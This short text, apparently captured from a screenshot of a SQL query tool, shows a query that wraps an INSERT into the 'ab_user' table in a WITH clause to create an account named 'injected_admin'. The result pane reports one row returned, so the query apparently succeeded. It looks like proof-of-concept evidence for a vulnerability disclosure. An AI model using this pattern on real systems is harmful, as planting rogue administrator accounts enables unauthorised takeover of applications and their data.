 1 WITH a AS (
2 INSERT INTO ab_user (id, first_name, last_name, username, email, password) VALUES (2, 'injected_admin', 'injected_admin', 'injected_admin','injectedadmin@site.com', 'pbkdf2:s
3 )
4 SELECT * FROM a;
RUN LIMIT: 1 000 00:00:00.46 SAVE COPY LINK
RESULTS QUERY HISTORY
CREATE CHART DOWNLOAD TO CSV COPY TO CLIPBOARD Filter results
1 rows returned
id
2